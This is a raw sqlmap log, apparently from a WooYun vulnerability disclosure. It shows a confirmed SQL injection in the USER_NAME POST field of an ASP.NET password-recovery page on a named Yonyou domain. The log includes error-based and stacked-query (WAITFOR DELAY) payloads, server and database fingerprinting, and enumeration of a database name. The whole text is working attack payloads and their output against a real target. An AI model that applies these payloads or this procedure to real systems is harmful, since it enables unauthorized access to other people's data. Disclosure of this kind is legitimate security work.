 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$ContentPlaceHolder1$USER_NAME (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ctl00$ContentPlaceHolder1$infoSave=%e6%89%be%e5%9b%9e%e5%af%86%e7%a
0%81&ctl00$ContentPlaceHolder1$STU_CONTACT=1&ctl00$ContentPlaceHolder1$STU_EMAIL
=sample@email.tst&ctl00$ContentPlaceHolder1$USER_NAME=W' AND 5028=CONVERT(INT,(S
ELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5028=
5028) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+
CHAR(113))) AND 'ckTi'='ckTi&ctl00$search=&keyword=%e8%af%b7%e8%be%93%e5%85%a5%e
5%85%b3%e9%94%ae%e5%ad%97&__VIEWSTATE=/wEPDwULLTE3MDQzNTQzODhkGAEFHl9fQ29udHJvbH
NSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxjdGwwMCRzZWFyY2gUIccPnzWrTwarVnGxrlCiSt/Wdw==
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ctl00$ContentPlaceHolder1$infoSave=%e6%89%be%e5%9b%9e%e5%af%86%e7%a
0%81&ctl00$ContentPlaceHolder1$STU_CONTACT=1&ctl00$ContentPlaceHolder1$STU_EMAIL
=sample@email.tst&ctl00$ContentPlaceHolder1$USER_NAME=W';WAITFOR DELAY '0:0:5'--
&ctl00$search=&keyword=%e8%af%b7%e8%be%93%e5%85%a5%e5%85%b3%e9%94%ae%e5%ad%97&__
VIEWSTATE=/wEPDwULLTE3MDQzNTQzODhkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXx
YBBQxjdGwwMCRzZWFyY2gUIccPnzWrTwarVnGxrlCiSt/Wdw==
---
[21:16:41] [INFO] testing Microsoft SQL Server
[21:16:41] [INFO] confirming Microsoft SQL Server
[21:16:41] [WARNING] reflective value(s) found and filtering out
[21:16:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:16:41] [INFO] fetching database names
[21:16:41] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[21:16:42] [INFO] retrieved: exam.yonyou.com_8080
available databases [1]:
[*] exam.yonyou.com_8080
[21:16:42] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\academy.yonyou.com'
www.wooyun.org